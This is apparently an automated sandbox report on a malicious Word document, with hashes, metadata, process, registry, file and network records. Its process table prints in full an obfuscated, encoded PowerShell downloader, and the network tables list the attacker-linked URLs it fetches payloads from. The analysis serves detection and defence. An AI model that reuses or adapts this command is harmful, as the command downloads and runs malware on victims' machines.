| File name: | Sept29-2020-00013.doc |
| Full analysis: | https://app.any.run/tasks/55dde026-1e02-4c49-8248-b09707aba7c1 |

| Verdict: | Malicious activity |
| Analysis date: | September 30, 2020, 06:33:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Impedit., Author: Zoe Petit, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 19:26:00 2020, Last Saved Time/Date: Tue Sep 29 19:26:00 2020, Number of Pages: 1, Number of Words: 3401, Number of Characters: 19391, Security: 8 |
| MD5: | E6F964BF89E568E82002184D4FE2A36B |
| SHA1: | 9C6408B372F497A1D9630435EE8993A442A4E6FD |
| SHA256: | 4513F46318E145FC5AAAB176B6A8D093CE563BE3351EE0615FBE27AEDEFD86B4 |
| SSDEEP: | 1536:NgpsKaEWMQsq98U1tqnyBCVXqB+m/zqux9kbM:SnPWMQsqqUnCZPmGY9kbM |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2852)
Executed via WMI
- POwersheLL.exe (PID: 2852)
PowerShell script executed
- POwersheLL.exe (PID: 2852)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2464)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2852)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Impedit. |
|---|---|
| Subject: | - |
| Author: | Zoe Petit |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 18:26:00 |
| ModifyDate: | 2020:09:29 18:26:00 |
| Pages: | 1 |
| Words: | 3401 |
| Characters: | 19391 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 161 |
| Paragraphs: | 45 |
| CharCountWithSpaces: | 22747 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2464 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Sept29-2020-00013.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2852 | POwersheLL -ENCOD JABYAGMANwA3AG8AMQA2AD0AKAAoACcAWgB2AGMAJwArACcAcQAnACkAKwAoACcAdgA2ACcAKwAnADQAJwApACkAOwAuACgAJwBuAGUAdwAtAGkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABFAE4AVgA6AHUAcwBlAHIAcABSAE8AZgBJAGwARQBcAFIAOQB4ADQATwBiADUAXABNAFEAcgBsAEsAYgAxAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQASQByAGUAYwBUAG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAGAAZQBgAGMAVQByAEkAVABgAHkAYABQAGAAUgBPAHQAbwBjAG8AbAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACcAKQArACcAIAB0ACcAKwAoACcAbABzADEAJwArACcAMQAsACcAKQArACcAIAAnACsAJwB0ACcAKwAnAGwAcwAnACkAOwAkAFMAawBqAGYANABpAHIAIAA9ACAAKAAoACcATgAnACsAJwA5AF8AJwApACsAJwBqAHoAJwArACcAZgAnACkAOwAkAEgAdQAwADEAagBmAHQAPQAoACgAJwBSAHUAJwArACcAaABpACcAKQArACcAMgAnACsAJwBtAHcAJwApADsAJABJAG4AbgBoAHoAeAA2AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcAYQAnACsAJwBsAG0AJwApACsAJwBSACcAKwAoACcAOQB4ACcAKwAnADQAbwAnACsAJwBiADUAYQBsAG0ATQBxAHIAbAAnACsAJwBrAGIAMQBhACcAKQArACcAbABtACcAKQAuACIAcgBlAFAAYABsAEEAQwBFACIAKAAoAFsAYwBoAGEAcgBdADkANwArAFsAYwBoAGEAcgBdADEAMAA4ACsAWwBjAGgAYQByAF0AMQAwADkAKQAsAFsAUwBUAFIAaQBuAEcAXQBbAGMAaABhAHIAXQA5ADIAKQApACsAJABTAGsAagBmADQAaQByACsAKAAnAC4AJwArACgAJwBkAGwAJwArACcAbAAnACkAKQA7ACQAWgBjAGoANQA1AF8AbwA9ACgAKAAnAFEAeABqACcAKwAnADQAbQAnACkAKwAnAGIAcgAnACkAOwAkAEsANQAxAGgAaQAyADkAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAE4ARQBUAC4AVwBlAGIAQwBMAEkARQBuAHQAOwAkAEEANQA2ADMAMQA1AF8APQAoACgAJwBoAHQAdAAnACsAJwBwAHMAOgAvAC8AJwArACcAbQAnACkAKwAoACcAdQByAGYAJwArACcAcgBlAGUAcwBiAG8AcgBvAC4AJwArACcAZgAnACsAJwBhAGkAcgAnACkAKwAoACcAdwBhACcAKwAnAHkAJwApACsAKAAnAGMAbwBuACcAKwAnAGMAaQAnACkAKwAoACcAZQByAGcAJwArACcAZQAuAGMAJwArACcAbwBtAC8AJwApACsAKAAnAGYAagBvACcAKwAnADYAJwApACsAJwBnACcAKwAoACcANQAuAHQAeAAnACsAJwB0ACoAaAAnACsAJwB0ACcAKQArACgAJwB0ACcAKwAnAHAAcwA6ACcAKwAnAC8ALwByAHkAbgBlAHIALgAnACkAKwAoACcAbgBlAHQALgBhAHUAJwArACcALwBzAHEAJwArACcAdAAnACkAKwAnAHMAdwAnACsAJwA1AGEAJwArACgAJwAuACcAKwAnAHoAaQAnACkAKwAoACcAcAAqAGgAJwArACcAdAB0AHAAcwAnACsAJwA6ACcAKQArACgAJwAvAC8AJwArACcAcwB1ACcAKQArACgAJwBuAG4AeQAnACsAJwBzAGkAZAAnACsAJwBlAGMAYQAnACkAKwAoACcAZgBlACcAKwAnAG0AaQAuACcAKQArACcAYwBvACcAKwAoACcAbQAvACcAKwAnAG4AcQAnACkAKwAoACcAaQB4AHYAagAnACsAJwBjAC4AcABkAGYAKgAnACsAJwBoAHQAdABwAHMAOgAvACcAKwAnAC8AdgAnACsAJwBpACcAKwAnAHMAJwArACcAdQBtACcAKQArACgAJwAzACcAKwAnADYAMAAuACcAKQArACcAYwAnACsAJwBvACcAKwAoACcAbQAuAHUAJwArACcAeQAnACkAKwAoACcALwBnADQAJwArACcAMABqACcAKwAnAHkAdwAnACkAKwAoACcANQAnACsAJwAuAHAAZABmACcAKwAnACoAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAcwA6AC8AJwArACcALwAnACsAJwB5AHUAbgBnAGUAJwApACsAKAAnAG4ALgBrACcAKwAnAGUAdgBpACcAKQArACgAJwBuAG0AJwArACcAYwAnACkAKwAoACcAYwBvACcAKwAnAGwAbABvAHcAJwApACsAKAAnAC4AYwAnACsAJwBvACcAKQArACgAJwBtACcAKwAnAC8AcwAnACkAKwAoACcAOQA4ADEAcQAnACsAJwB0AG0AJwApACsAKAAnAHUAJwArACcALgBwACcAKQArACcAZABmACcAKQAuACIAcwBwAGAAbABJAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABUADUAdwBtAHAAYQB3AD0AKAAnAEwAdgAnACsAJwBvADcAJwArACgAJwBuAHcAJwArACcAYwAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEwAXwAxAHoAZwBtADkAIABpAG4AIAAkAEEANQA2ADMAMQA1AF8AKQB7AHQAcgB5AHsAJABLADUAMQBoAGkAMgA5AC4AIgBkAE8AYAB3AE4AbABgAG8AYABBAGQARgBJAEwAZQAiACgAJABMAF8AMQB6AGcAbQA5ACwAIAAkAEkAbgBuAGgAegB4ADYAKQA7ACQAWAB1AGEAZwBxAGwAcAA9ACgAJwBEAGYAJwArACcAYwB3ACcAKwAoACcAOAAnACsAJwAxAHkAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQASQBuAG4AaAB6AHgANgApAC4AIgBMAEUAYABOAGcAYABUAGgAIgAgAC0AZwBlACAAMwAyADMAOQA4ACkAIAB7AC4AKAAnAHIAdQAnACsAJwBuAGQAbABsACcAKwAnADMAMgAnACsAJwAuAGUAeABlACcAKQAgACQASQBuAG4AaAB6AHgANgAsADAAOwAkAFYAcwA4ADIAawAwADAAPQAoACgAJwBBACcAKwAnAG8AagAnACkAKwAnAHYAdAAnACsAJwBxAGIAJwApADsAYgByAGUAYQBrADsAJABLADgANABiAGsAOABxAD0AKAAnAEkAJwArACgAJwBnAGsAJwArACcAOQBfAG0AJwArACcAegAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVQA0AHQAZQBmAGYAdwA9ACgAJwBCADEAJwArACcAcQAnACsAKAAnADgAZwAxACcAKwAnAHgAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 009
Read events
1 090
Write events
723
Delete events
196
Modification events
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v"j |
Value: 76226A00A0090000010000000000000000000000 | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2464) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR76D6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2852 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OHNC3KG401LN548720Z5.temp | — | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Sept29-2020-00013.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2852 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b8770.TMP | binary | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\Desktop\~$pt29-2020-00013.doc | pgc | |
MD5:— | SHA256:— | |||
| 2852 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2852 | POwersheLL.exe | GET | 404 | 170.249.199.66:443 | https://visum360.com.uy/g40jyw5.pdf | US | xml | 345 b | unknown |
2852 | POwersheLL.exe | GET | 404 | 192.254.185.2:443 | https://sunnysidecafemi.com/nqixvjc.pdf | US | xml | 345 b | suspicious |
2852 | POwersheLL.exe | GET | 404 | 185.149.112.234:443 | https://ryner.net.au/sqtsw5a.zip | CZ | xml | 345 b | suspicious |
2852 | POwersheLL.exe | GET | 404 | 75.119.215.217:443 | https://murfreesboro.fairwayconcierge.com/fjo6g5.txt | US | xml | 345 b | suspicious |
2852 | POwersheLL.exe | GET | 404 | 67.205.57.212:443 | https://yungen.kevinmccollow.com/s981qtmu.pdf | US | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2852 | POwersheLL.exe | 75.119.215.217:443 | murfreesboro.fairwayconcierge.com | New Dream Network, LLC | US | suspicious |
2852 | POwersheLL.exe | 185.149.112.234:443 | ryner.net.au | Skylinevision Telecom LLC | CZ | suspicious |
2852 | POwersheLL.exe | 170.249.199.66:443 | visum360.com.uy | — | US | unknown |
2852 | POwersheLL.exe | 192.254.185.2:443 | sunnysidecafemi.com | Unified Layer | US | malicious |
2852 | POwersheLL.exe | 67.205.57.212:443 | yungen.kevinmccollow.com | New Dream Network, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
murfreesboro.fairwayconcierge.com |
| suspicious |
ryner.net.au |
| suspicious |
sunnysidecafemi.com |
| suspicious |
visum360.com.uy |
| unknown |
yungen.kevinmccollow.com |
| unknown |